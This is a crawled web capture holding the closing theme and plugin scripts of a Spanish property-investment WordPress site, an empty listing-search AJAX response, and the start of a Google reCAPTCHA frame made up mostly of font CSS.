                                        pfsearchformerrors.hide("fade",300)
                                    }
                                  }
                            });
                        

                                $("#field_listingtype" ).change(function(e) {
                                  $.PFGetSubItems($("#field_listingtype" ).val(),"W10=",1,0);
                                  
                                });
                                $(document).one("ready",function(){
                                    if ($("#field_listingtype" ).val() !== 0) {
                                       $.PFGetSubItems($("#field_listingtype" ).val(),"W10=",1,0);
                                       
                                    }
                                });
                                setTimeout(function(){
                                   $(".select2-container" ).attr("title","");
                                   $("#field_listingtype" ).attr("title","")

                                },300);

                                
                        });

                    })(jQuery);
/* ]]> */
</script>
<script type="text/javascript" src="https://invertirenandujar.com/wp-content/themes/pointfinder/js/tiny-slider.js?ver=2.9.3" id="tiny-slider-js"></script>
<script type="text/javascript" src="https://invertirenandujar.com/wp-content/themes/pointfinder/js/common.js?ver=2.2.1" id="pfcommonjs-js"></script>
<script type="text/javascript" id="pftheme-customjs-js-extra">
/* <![CDATA[ */
var pointfinderlcsc = {"rtl":"false","tlineh":"30"};
/* ]]> */
</script>
<script type="text/javascript" src="https://invertirenandujar.com/wp-content/themes/pointfinder/js/theme.js?ver=2.2.1" id="pftheme-customjs-js"></script>
<script type="text/javascript" src="https://invertirenandujar.com/wp-content/themes/pointfinder/js/jquery.dropdown.min.js?ver=2.2.0" id="jquery.dropdown-js"></script>
<script type="text/javascript" id="theme-map-functionspf-js-extra">
/* <![CDATA[ */
var theme_map_functionspf = {"ajaxurl":"https:\/\/invertirenandujar.com\/wp-content\/plugins\/pointfindercoreelements\/includes\/pfajaxhandler.php","template_directory":"https:\/\/invertirenandujar.com\/wp-content\/plugins\/pointfindercoreelements\/","resizeword":"Resize","pfcurlang":null,"defmapdist":"10","grayscale":"Grayscale","streets":"Streets","satellite":"Satellite","hybrid":"Hybrid","bicycl":"Bicycle","dark":"Dark","standart":"Standart","aest":"Aerial","aelabel":"AerialWithLabels","road":"Road","roadmap":"Roadmap","roadmapgr":"Roadmap Grey","terrain":"Terrain","traffic":"Traffic","heremapslang":"","issearch":"","googlelvl1":"1000","googlelvl2":"500","googlelvl3":"100","wemap_here_appcode":"","we_special_key_yandex":"","we_special_key_mapbox":"","we_special_key_google":"AIzaSyAp6rVOjQKQ06cZzLaEDX1QpwbYiTR1UVE","we_special_key_bing":"","wemap_langy":"","maplanguage":"es","wemap_country3":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://invertirenandujar.com/wp-content/plugins/pointfindercoreelements/public/js/theme-map-functions.js?ver=2.0" id="theme-map-functionspf-js"></script>
<script type="text/javascript" src="https://invertirenandujar.com/wp-content/plugins/pointfindercoreelements/includes/customshortcodes/assets/ajaxlist.js?ver=1.0.0" id="theme-ajaxlist-js"></script>
<script type="text/javascript" id="pointfinder-twitterspf-js-extra">
/* <![CDATA[ */
var pointfinder_twitterspf = {"ajaxurl":"https:\/\/invertirenandujar.com\/wp-content\/plugins\/pointfindercoreelements\/includes\/pfajaxhandler.php","pfget_grabtweets":"06ab43a083","grabtweettext":"Please control secret keys!"};
/* ]]> */
</script>
<script type="text/javascript" src="https://invertirenandujar.com/wp-content/plugins/pointfindercoreelements/public/js/twitterwebbu.min.js?ver=1.0.1" id="pointfinder-twitterspf-js"></script>
<script type="text/javascript" id="pointfinder-twitterspf-js-after">
/* <![CDATA[ */
(function($) {"use strict";$(function(){$.JQTWEET.loadTweets("webbudesign","5");});})(jQuery);
/* ]]> */
</script>
<script type="text/javascript" src="//invertirenandujar.com/wp-content/plugins/revslider.6.7.6/sr6/assets/js/rbtools.min.js?ver=6.7.5" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//invertirenandujar.com/wp-content/plugins/revslider.6.7.6/sr6/assets/js/rs6.min.js?ver=6.7.6" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://invertirenandujar.com/wp-content/themes/pointfinder/js/authoronly.js?ver=2.2.1" id="pfauthor-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LeCbfwpAAAAAOrgLF2Isl9p6qpjLSgrXwZ1phiN&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LeCbfwpAAAAAOrgLF2Isl9p6qpjLSgrXwZ1phiN","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://invertirenandujar.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.9.6" id="wpcf7-recaptcha-js"></script>
<script></script>	</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8;
request_url: https://invertirenandujar.com/wp-content/plugins/pointfindercoreelements/includes/pfajaxhandler.php
body_size: 847
content:
<div class="pfsearchresults pflistgridviewshowiQwASDoeBPMU pfajaxgridview pflistgridview" data-dtitle="" data-fpt="" data-foundposts="0" data-taxonomyname="Search Results"><input type="hidden" name="pfsearchfilterfrom" value="" class="pfsearch-filter-from"/><div class="pflistgridviewiQwASDoeBPMU-content pflistcommonview-content" data-layout-mode="masonry"><ul class="pfitemlists-content-elements pf3col" data-layout-mode="masonry"></ul><div class="golden-forms"><div class="notification warning" id="pfuaprofileform-notify-warning"><div class="pfnotfoundlisting"><i class="fas fa-search-minus"></i></div><span>SORRY, WE COULDN&#039;T FIND ANY LISTINGS RELATED TO YOUR CRITERIAS.<br/><small>PLEASE EDIT THIS ELEMENT AND CHOOSE DIFFERENT FILTERS.</small></span></div></div><div class="pfajax_paginate" ></div></div></div>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeCbfwpAAAAAOrgLF2Isl9p6qpjLSgrXwZ1phiN&co=aHR0cHM6Ly9pbnZlcnRpcmVuYW5kdWphci5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=dizgh0x3dyx5
body_size: 48651
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="KycTGsrtNoMMM5xwxZm2Tg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="KycTGsrtNoMMM5xwxZm2Tg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="KycTGsrtNoMMM5xwxZm2Tg">
